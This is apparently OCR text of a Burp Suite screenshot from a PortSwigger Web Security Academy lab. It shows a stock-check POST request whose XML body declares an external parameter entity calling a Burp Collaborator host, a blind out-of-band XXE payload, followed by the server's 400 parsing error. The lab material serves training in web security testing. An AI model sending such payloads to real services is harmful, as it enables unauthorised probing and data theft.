 Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac221f8b1f2b411fc048166a00c500ed.web-securit
y-academy.net
3 Cookie: session=
rj7zSAoH6LEP7mztNCZqYXkA128Rd3yF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % test SYSTEM
"https://ek2pdzhgkozi0upner8tvcg9006quf.bu
rpcollaborator.net/"> %test; ]><stockCheck
>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"